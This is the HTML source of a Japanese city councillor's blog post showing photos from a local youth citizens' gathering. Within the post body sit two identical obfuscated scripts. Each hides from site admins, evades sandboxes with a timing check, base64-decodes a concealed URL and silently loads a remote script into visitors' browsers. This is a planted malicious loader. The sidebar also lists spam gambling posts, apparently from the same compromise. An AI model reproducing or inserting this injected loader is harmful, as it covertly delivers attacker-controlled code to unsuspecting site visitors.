a:hover{color:#fff;opacity:.7}#thk-rss-feedly a.icon-rss-button{background:#f86300}#thk-rss-feedly a.icon-feedly-button{background:#2bb24c}#thk-rss-feedly a span{font-family:Garamond,Palatino,Caslon,'Century Oldstyle',Bodoni,'Computer Modern',Didot,Baskerville,'Times New Roman',Century,Egyptienne,Clarendon,Rockwell,serif;font-weight:700}#thk-rss-feedly i{margin:0 10px 0 0;color:#fff}#side .widget-qr img,#col3 .widget-qr img,#side .widget-qr amp-img,#col3 .widget-qr amp-img{display:block;margin:auto}#head-search{float:right;margin:0;padding:0;height:100%;font-size:1px;white-space:nowrap}#head-search form{position:relative;display:inline-block;margin:0;line-height:1;vertical-align:middle;background-color:rgba(200,200,200,.3)}#head-search form:hover{transition:all ease-in-out .4s}#head-search input[type=text]:focus{color:#000;background-color:rgba(255,255,255,1)}#head-search input[type=text],#head-search button[type=submit]{color:#888;background:0 0;border:none;height:24px}#head-search input[type=text]{margin:0 -5px 0 0;padding:0 10px;transition:all ease-in-out .4s;font-size:1.3rem;font-weight:700;width:140px}#head-search button[type=submit]{cursor:pointer;font-size:1.8rem;position:absolute;top:0;right:0;padding:0;margin:0 0 0 -30px;width:30px}#head-search button[type=submit]:before{font-family:"icomoon";content:"\f002"}.head-search-field:placeholder{color:#888;opacity:1}.band-menu ul{right:150px;transition:all ease-in-out .4s}@media screen and (max-width:575px){.band-menu ul{top:38px;right:5px;margin:0}div[id*=head-band]{height:72px}#head-search button[type=submit]{display:block;right:5px;height:32px}#head-search{padding:5px 0}#head-search,#head-search form,#head-search input[type=text]{display:block;min-width:100%;width:100%;height:32px;transition:all ease-in-out .4s}}#layer li.gl>a{text-align:left;padding:10px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li.gl>a:hover{text-decoration:none}#layer li.gl>a:before{font-family:"icomoon";content:"\f0da";padding-right:10px}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul.gu{border-bottom:0}#layer li li.gl>a:before{content:"-"}#layer li li li.gl>a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;padding:8px 12px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i,#close svg{font-size:18px;margin:0}#close i:before{vertical-align:middle}#close:hover{opacity:1}#sform{display:none;position:absolute;top:0;left:0;right:0;width:98%;height:48px;max-width:600px;margin:auto;padding:2px;background:rgba(0,0,0,.5);border-radius:6px;z-index:1200}#sform .search-form{position:relative;width:100%;margin:auto;border-radius:6px}#sform .search-field{height:44px;border-radius:4px;font-size:18px}#sform .search-submit{border-radius:4px;height:40px}html{overflow:auto;overflow-y:scroll;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-size:70%!important}#list .posts-list-middle-widget{max-width:100%;width:100%}#list .exsp,#list .exsp p{opacity:1}#list div[id^=tile-] .exsp{opacity:.5}#list div[id^=card-] .exsp{opacity:.5}.info{text-align:center;right:0;left:0}#sitename{margin:0 auto 12px auto}.info{padding:44px 10px 20px}div[id*=side-],#col3{padding:0;border:none;background:0 0}#side .widget,#col3 .widget{margin:0 0 15px;padding:20px 14px;border:1px solid #ddd;background:#fff}#side-scroll{margin:0}.page div#pnavi{border-bottom:1px solid #ddd}body{overflow:hidden;font-family:'Noto Sans JP','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:200;color:#333;background:#fff}a{word-break:break-all;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;color:#333}a:hover{text-decoration:none;color:#f9a730}#head-in{color:#333}#head-in #sitename a{color:#fff}#list div[id^=tile-] .term img{width:100%;display:block;margin-right:auto;margin-left:auto}body,li,pre,blockquote{font-size:1.4rem}#nav,#gnavi li.gl>a,.mobile-nav{color:#fff}#nav,#gnavi ul.gu{background:#20a39e}#gnavi li.gl>a,#gnavi .mobile-nav{background:#20a39e}#mobile-buttons{display:flex;overflow-x:auto;position:fixed;left:0;right:0;bottom:14px;margin:0;white-space:nowrap;transition:.8s;z-index:90}#mobile-buttons ul{margin:auto}#mobile-buttons li{display:inline-block;list-style:none;flex:0 0 auto;padding:8px 12px 6px;font-size:1.6rem;line-height:1.2;margin:0 2px;min-width:70px;text-align:center;color:#fff;background:rgba(0,0,0,.6);border-radius:0;cursor:pointer;white-space:nowrap}#mobile-buttons li *{vertical-align:middle;color:#fff}#sns-mobile ul{margin:0}#sns-mobile [class*=-count],#sns-mobile [class*=-check]{display:none}#mobile-buttons span{font-size:1.2rem}.band{position:fixed;z-index:21}div[id*=head-band]{background:#20a39e}div[id*=head-band] a{color:#fff}div[id*=head-band] a:hover{color:#f9a730}#head-search input[type=text],#head-search button[type=submit]{color:#333}.head-search-field::placeholder{color:#333;opacity:1}#head-search form{background-color:rgba(255,255,255,.3)}#footer{color:#fff;background:#20a39e}#footer a{color:#fff}#footer a:hover{color:#f9a730}#footer-nav{color:#fff}#footer-nav{text-align:center}#copyright{color:#fff;background:#20a39e}#page-top{background:#20a39e;border-radius:5px}@media (min-width:576px){#list .excerpt{overflow:hidden}}@media (min-width:992px){#side{flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}#side-scroll .widget:first-child{border-top:1px solid #ddd}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{background:#20a39e}#gnavi li[class*=current]>a{background:#f9a730}#mobile-buttons{display:none}#footer-nav{border-bottom:1px solid #ccc}}@media (min-width:1310px){.container{width:1280px;max-width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,.foot-nav,div[id*=head-band] .band-menu{width:1280px;max-width:100%}#section,.grid{margin:0 18px 20px 0}#main{flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 0 15px;padding:20px 32px}}@media (max-width:991px){#nav{border-top:0}#gnavi ul.mobile-nav{transition:width .6s,max-height .6s;position:fixed;top:-48px;right:5px;display:flex;flex-flow:column;margin:0;border:1px solid #ddd;max-height:44px;width:48px;overflow:hidden;opacity:.9}.mobile-nav li.mob-func{min-height:44px;line-height:28px}.mobile-nav li.mob-func i{font-size:1.4rem}.mobile-nav li.mob-menu{border-top:3px double #ddd}#gnavi li.gl:hover>a>.gim{background:0 0}#page-top{display:none}}@media (max-width:767px){#list .term img{max-width:100%;float:none;margin-bottom:30px}}@media (max-width:575px){#list div[id^=card-] .read-more{margin-bottom:20px}#head-in{padding-top:86px}.foot-nav li{list-style-type:circle;text-align:left;margin:10px 26px;display:list-item}.foot-nav li:before{content:"";margin:0}div[id*=head-band]{height:86px;line-height:48px}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}.post .alignfull{margin-left:-25px;margin-right:-25px}#side .widget{margin:0 0 15px;padding:20px 13px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */main .grid,#side .widget{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.home h2,.archive h2,#side .widget h3,.single h1{color:#20a39e}.home h2 a:hover,.archive h2 a:hover{color:#f9a730}.home .category,.page .category,.archive .category,.meta-box .category,.home .category a,.page .category a,.archive .category a,.meta-box .category a,.home .fa-folder,.page .fa-folder,.archive .fa-folder,.meta-box .fa-folder{color:#20a39e;text-decoration:none}.read-more-link i{display:none}.pagination .active span{background-color:#20a39e}.pagination li a:hover{background-color:#20a39e;color:#fff}#foot-in img{margin-top:50px}.new-title a{color:#20a39e}.new-title a:hover{color:#f9a730}.widget_tag_cloud a{border:none;background-color:#999;color:#fff}.widget_tag_cloud a:hover{background-color:#000}@media (min-width:768px){.widget_tag_cloud a{font-size:13px !important}}.post h2{border-bottom:3px solid #20a39e;border-left:none !important}.post h2:first-letter {margin-right:.1em;font-size:1.5em}.post h3{border-left:none !important;position:relative;border-bottom:4px solid #ccc;margin-left:0}.post h3:after{position:absolute;bottom:-4px;left:0;z-index:2;content:'';width:20%;height:4px;background-color:#20a39e}.post h4{border-left:solid 5px #20a39e !important}.meta-box .fa-tags,.meta-box .tags,.meta-box .tags a{color:#f9a730;text-decoration:none}.meta-box .fa-pencil,.meta-box .author,.meta-box .author a{color:#165e83;text-decoration:none}.related{color:#20a39e}.excerpt h3 a:hover{color:#f9a730 !important}.page .meta,.page .meta-box{display:none}.page .grid hr{display:none}.page .cta{display:none}.popular-posts li{line-height:1.4em !important;margin-bottom:17px !important;padding-bottom:17px !important;border-bottom:dotted 1px #000}.popular-posts img{padding:1px;border:solid .5px #e2e2e2}.popular-posts .wpp-post-title{color:#20a39e;font-weight:700;padding-top:0;margin-left:3px}.popular-posts .wpp-post-title:hover{color:#f9a730}.popular-posts .wpp-excerpt{font-size:14px}@media (min-width:578px){.popular-posts .wpp-excerpt{display:block;margin-top:10px}}.sns-msg h2{border-bottom:solid 5px #e9f707}#pnavi a:hover{color:#f9a730}
#post-thumbnail{overflow:hidden;margin:0 0 40px;text-align:center;border-radius:4px}#post-thumbnail img{width:100%;}
/*# sourceURL=luxech-inline-css */</style>
<noscript><link rel="stylesheet" id="nav-css" href="//ikiiki.org/wp-content/themes/luxeritas/styles/nav.min.css?v=1640246766" media="all" /></noscript>
<noscript><link rel="stylesheet" id="async-css" href="//ikiiki.org/wp-content/themes/luxeritas/style.async.min.css?v=1769776194" media="all" /></noscript>
<noscript><link rel="stylesheet" id="material-css" href="//fonts.googleapis.com/icon?family=Material+Icons%7CMaterial+Icons+Outlined&#038;display=swap" media="all" crossorigin="anonymous" /></noscript>
<link rel="stylesheet" id="jp-font-css" href="//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;display=swap" media="all" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js" id="jquery-js"></script>
<script src="//ikiiki.org/wp-content/themes/luxeritas/js/luxe.min.js?v=1644889658" id="luxe-js" async defer></script>
<script src="//ikiiki.org/wp-content/themes/luxeritas/js/highslide.min.js" id="thk-highslide-js" async defer></script>
<link rel="https://api.w.org/" href="https://ikiiki.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ikiiki.org/wp-json/wp/v2/posts/1747" /><link rel="icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209-75x75.jpg" sizes="32x32" />
<link rel="icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" />
<meta name="msapplication-TileImage" content="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" />
<style> img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1747 single-format-standard wp-embed-responsive wp-theme-luxeritas wp-child-theme-luxech">
<header id="header" itemscope itemtype="https://schema.org/WPHeader">
<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/Website">
<p id="sitename"><a href="https://ikiiki.org/" itemprop="url"><img src="https://ikiiki.org/wp-content/uploads/2021/12/kawahara209.jpg" alt="" width="209" height="239" class="onepoint" itemprop="image" /><img src="https://ikiiki.org/wp-content/uploads/2021/12/top1.jpg" alt="恵庭市議会議員　かわはら光男といきいき街づくり" width="800" height="164" itemprop="image" srcset="https://ikiiki.org/wp-content/uploads/2021/12/top1.jpg 800w, https://ikiiki.org/wp-content/uploads/2021/12/top1-300x62.jpg 300w, https://ikiiki.org/wp-content/uploads/2021/12/top1-768x157.jpg 768w, https://ikiiki.org/wp-content/uploads/2021/12/top1-530x109.jpg 530w, https://ikiiki.org/wp-content/uploads/2021/12/top1-565x116.jpg 565w, https://ikiiki.org/wp-content/uploads/2021/12/top1-710x146.jpg 710w, https://ikiiki.org/wp-content/uploads/2021/12/top1-725x149.jpg 725w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<meta itemprop="name about" content="恵庭市議会議員　かわはら光男といきいき街づくり"></meta><p class="desc" itemprop="alternativeHeadline">かわはら光男といきいき街づくりブログ</p>
</div><!--/.info-->
</div><!--/.head-cover-->
</div><!--/#head-in-->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="gc gnavi-container"><ul class="menu gu"><li class="gl" ><a href="https://ikiiki.org/"><span class="gim gnavi-item">TOP</span></a></li><li id="menu-item-149" class="page_item page-item-149 gl"><a href="https://ikiiki.org/page-149/"><span class="gim gnavi-item">ご意見箱</span></a></li><li id="menu-item-108" class="page_item page-item-108 gl"><a href="https://ikiiki.org/page-108/"><span class="gim gnavi-item">自己紹介</span></a></li></ul></div><div id="data-prev" data-prev="https://ikiiki.org/2023/11/17/post-1739/"></div>
<div id="data-next" data-next="https://ikiiki.org/2023/11/20/post-1754/"></div>
<ul class="mobile-nav">
<li class="mob-func"><span><i class="material-icons">&#xe5d2;</i></span></li>
<li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><p>メニュー</p></li>
<li class="mob-side" title="サイドバー"><i class="material-icons">&#xea18;</i><p>サイドバー</p></li>
<li class="mob-prev" title=" 前へ "><i class="material-icons flip-h">&#xea50;</i><p> 前へ </p></li>
<li class="mob-next" title=" 次へ "><i class="material-icons">&#xea50;</i><p> 次へ </p></li>
<li class="mob-search" title="検索"><i class="material-icons">&#xe8b6;</i><p>検索</p></li>
</ul>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
<div class="band">
<div id="head-band">
<div class="band-menu">
<div id="head-search">
<form itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" class="head-search-form" action="https://ikiiki.org/">
<meta itemprop="url" content="https://ikiiki.org/"/>
<meta itemprop="target" content="https://ikiiki.org/?s={s}"/>
<input itemprop="query-input" type="text" class="head-search-field" placeholder="Search ..." value="" name="s" title="サイト内検索" />
<button id="head-search-button" type="submit" aria-label="検索" class="head-search-submit" value="検索"></button>
</form>
</div>
<div><ul></ul></div>
</div>
</div><!--/#head-band-->
</div><!--/.band-->
</nav>
</header>
<div class="container">
<div itemprop="breadcrumb">
<ol id="breadcrumb">
<li><i class="material-icons">&#xe88a;</i><a href="https://ikiiki.org/">TOP</a><i class="arrow">&gt;</i></li><li><i class="material-icons">&#xe2c8;</i><a href="https://ikiiki.org/category/uncategorized/">未分類</a></li></ol><!--/breadcrumb-->
</div>
<div id="primary" class="clearfix">
<main id="main">
<article>
<div id="core" class="grid">
<div itemprop="mainEntityOfPage" id="mainEntity" class="post post-1747 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<header id="article-header"><figure id="post-thumbnail"><img width="1654" height="2338" src="https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667.jpg" class="post_thumbnail wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667.jpg 1654w, https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667-212x300.jpg 212w, https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667-724x1024.jpg 724w, https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667-768x1086.jpg 768w, https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667-1087x1536.jpg 1087w, https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667-1449x2048.jpg 1449w, https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667-375x530.jpg 375w, https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667-400x565.jpg 400w, https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667-502x710.jpg 502w, https://ikiiki.org/wp-content/uploads/2023/11/img20231118_16432667-513x725.jpg 513w" sizes="(max-width: 1654px) 100vw, 1654px" /></figure><h1 class="entry-title" itemprop="headline name">恵庭市青少年育成市民のつどい</h1></header><div class="clearfix"><p class="meta"><i class="material-icons">&#xe8b5;</i><span class="date published"><time class="entry-date updated" datetime="2023-11-19T08:16:27+09:00" itemprop="datePublished">2023年11月19日</time></span></p><aside>
<div id="sns-tops">
<div class="snsf-c">
<ul class="snsfb clearfix">
</ul>
<div class="clearfix" data-incomplete="f,t,h,p" data-luxe-permalink="https://ikiiki.org/2023/11/19/post-1747/"></div>
</div>
</div>
</aside>
<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6874.jpg" alt="" class="wp-image-1748" srcset="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6874.jpg 640w, https://ikiiki.org/wp-content/uploads/2023/11/IMG_6874-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
<p>恵庭少年少女合唱団</p>
<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6877.jpg" alt="" class="wp-image-1749" srcset="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6877.jpg 640w, https://ikiiki.org/wp-content/uploads/2023/11/IMG_6877-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
<p>少年の主張中学校大会最優秀賞受賞者</p>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6880.jpg" alt="" class="wp-image-1750" srcset="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6880.jpg 640w, https://ikiiki.org/wp-content/uploads/2023/11/IMG_6880-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
<p>国際交流ニュージーランド派遣者帰国報告</p>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6884.jpg" alt="" class="wp-image-1751" srcset="https://ikiiki.org/wp-content/uploads/2023/11/IMG_6884.jpg 640w, https://ikiiki.org/wp-content/uploads/2023/11/IMG_6884-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
<p>恵庭民謡連合会</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div>
<div class="meta-box">
<p class="vcard author"><i class="material-icons">&#xe3c9;</i>Posted by <span class="fn" itemprop="editor author creator copyrightHolder"><a href="https://ikiiki.org/author/kawahara/">kawahara</a></span></p>
</div><!--/.meta-box-->
</div><!--/.post-->
<aside>
</aside>
</div><!--/#core-->
<aside>
<div id="pnavi" class="grid">
<div class="next"><a href="https://ikiiki.org/2023/11/20/post-1754/" rel="next"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/11/img20231120_09491794-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/11/img20231120_09491794-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/11/img20231120_09491794-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/11/img20231120_09491794-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ntitle">北海道文化集会</div><div class="next-arrow"><i class="material-icons pull-right">&#xe5c8;</i><span>Next</span></div></a></div>
<div class="prev"><a href="https://ikiiki.org/2023/11/17/post-1739/" rel="prev"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2023/11/img20231117_07365630-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2023/11/img20231117_07365630-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2023/11/img20231117_07365630-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2023/11/img20231117_07365630-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /><div class="ptitle">多文化共生フェスタ</div><div class="prev-arrow"><i class="material-icons pull-left">&#xe5c4;</i><span>Prev</span></div></a></div>
</div><!--/.pnavi-->
<div id="related-box" class="grid">
<h2 class="related"><i class="material-icons">&#xe8ef;</i>関連記事</h2>
<div id="related">
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2024/06/30/post-2110/" aria-label="Thumbnail of related posts 180"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2024/06/IMG_7541-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 132" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2024/06/IMG_7541-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2024/06/IMG_7541-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2024/06/IMG_7541-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2024/06/30/post-2110/">第35回花とくらし展</a></h3>
<p>快晴の下暑い日差しを浴びてたくさんの子供たちが水遊びをしている中開催されました ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2021/12/27/138/" aria-label="Thumbnail of related posts 047"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2021/12/IMG_5314-1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 027" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2021/12/IMG_5314-1-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2021/12/IMG_5314-1-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2021/12/IMG_5314-1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2021/12/27/138/">おめでとう成人</a></h3>
<p>令和3年の成人式 本当は今年の1月10日に行う予定だったのですが、コロナ禍のまん ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2022/02/06/post-342/" aria-label="Thumbnail of related posts 185"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2022/02/先生の集合写真-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 056" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2022/02/先生の集合写真-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2022/02/先生の集合写真-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2022/02/先生の集合写真-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2022/02/06/post-342/">シーニックナイト</a></h3>
<p>恵庭市民スキー場で、恵庭スキー連盟主催のシーニックナイトを2月5日に開催しました ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2022/12/11/post-1086/" aria-label="Thumbnail of related posts 015"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2022/10/R4.10.5経済建設常任委員会-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 142" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2022/10/R4.10.5経済建設常任委員会-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2022/10/R4.10.5経済建設常任委員会-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2022/10/R4.10.5経済建設常任委員会-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2022/12/11/post-1086/">経済建設常任委員会パート2</a></h3>
<p>私の台湾経済交流推進事業費についての一般質問途中に於いて、ある議員から突然に答弁 ...</p>
</div>
</div>
<div class="toc clearfix">
<figure class="term"><a href="https://ikiiki.org/2024/04/26/post-2040/" aria-label="Thumbnail of related posts 116"><img width="100" height="100" src="https://ikiiki.org/wp-content/uploads/2024/04/IMG_7344-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="Thumbnail of related posts 077" decoding="async" loading="lazy" srcset="https://ikiiki.org/wp-content/uploads/2024/04/IMG_7344-100x100.jpg 100w, https://ikiiki.org/wp-content/uploads/2024/04/IMG_7344-150x150.jpg 150w, https://ikiiki.org/wp-content/uploads/2024/04/IMG_7344-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><div class="excerpt">
<h3><a href="https://ikiiki.org/2024/04/26/post-2040/">北海道市議会議長会定期総会</a></h3>
<p>議長と副議長で参加してきました 北海道として全国市議会議長会へ提出する議案を承認 ...</p>
</div>
</div>
</div>
</div><!--/#related-box-->
</aside>
</article>
</main>
<div id="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="side">
<aside>
<div id="side-fixed">
<div id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="side-title">最新記事</h3>
<ul>
<li>
<a href="https://ikiiki.org/2026/01/30/unlock-the-world-of-sports-betting-with-1xbet/">Unlock the World of Sports Betting with 1xBet</a></li>
<li>
<a href="https://ikiiki.org/2026/01/30/unleashing-the-fun-of-legos-bet-a-comprehensive/">Unleashing the Fun of Legos Bet A Comprehensive Guide</a></li>
<li>
<a href="https://ikiiki.org/2026/01/30/juegos-populares-de-tonybet-en-chile-985770580/">Juegos populares de TonyBet en Chile 985770580</a></li>
<li>
<a href="https://ikiiki.org/2026/01/30/mostbet-zerkalo-rabocee-vxod-na-oficialnyi-sait-mostbet3042-2/">Mostbet зеркало рабочее &#8211; Вход на официальный сайт Мостбет.3042 (2)</a></li>
<li>
<a href="https://ikiiki.org/2026/01/30/sultan-games-registraciia-i-vxod6284/">Sultan Games Регистрация и вход.6284</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="side-title">アーカイブ</h3>
<ul>
<li><a href="https://ikiiki.org/2026/01/">2026年1月</a></li>
<li><a href="https://ikiiki.org/2025/11/">2025年11月</a></li>
<li><a href="https://ikiiki.org/2025/10/">2025年10月</a></li>
<li><a href="https://ikiiki.org/2025/09/">2025年9月</a></li>
<li><a href="https://ikiiki.org/2025/08/">2025年8月</a></li>
<li><a href="https://ikiiki.org/2025/07/">2025年7月</a></li>
<li><a href="https://ikiiki.org/2025/06/">2025年6月</a></li>
<li><a href="https://ikiiki.org/2025/05/">2025年5月</a></li>
<li><a href="https://ikiiki.org/2025/04/">2025年4月</a></li>
<li><a href="https://ikiiki.org/2025/03/">2025年3月</a></li>
<li><a href="https://ikiiki.org/2025/02/">2025年2月</a></li>
<li><a href="https://ikiiki.org/2025/01/">2025年1月</a></li>
